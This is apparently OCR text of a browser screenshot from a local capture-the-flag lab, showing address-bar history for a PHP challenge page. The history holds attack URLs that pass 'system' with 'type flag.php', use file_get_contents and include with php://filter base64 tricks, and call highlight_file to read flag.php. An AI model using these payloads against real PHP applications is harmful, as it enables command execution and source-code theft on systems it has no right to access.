 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.test1.com/ctf/demo
show_source_百度搜索
PHP show_source() 函数
test1.com/ctf/demo7/test.p
http://www.test1.com/ctf/demo7/
火狐官方站点 新手上路
$flag="flag{moonsec_x
http://www.test1.com/ctf/demo7/ — 访问
www.test1.com — http://www.test1.com/ctf/demo7/test.php?cmd=file_get_contents&p=flag.php
www.test1.com — http://www.test1.com/ctf/demo7/index.php?func=\system&p=type flag.php
www.test1.com — http://www.test1.com/ctf/demo7/test.php?cmd=include&p=php://filter/read=convert.base64-encode/resource
www.test1.com — http://www.test1.com/ctf/demo7/test.php?cmd=file_get_contents&p=php://filter/convert.base64-encode/resou
www.test1.com — http://www.test1.com/ctf/demo7/test.php?cmd=file_get_contents&p=D:/phpstudy_pro/WWW/www.test1.com/
www.test1.com — http://www.test1.com/ctf/demo7/test.php
www.test1.com — http://www.test1.com/ctf/demo7/index.php?func=\system&p=\type flag.php
www.test1.com — 切换到标签页
www.test1.com — http://www.test1.com/ctf/demo7/index.php??func=highlight_file&p=flag.php
更多搜索引擎:
www.test1.com [D...
网鼎杯2020 朱雀...
http://www.test1.c...
phpstudy_pro
英
15:56:11
2020/5/18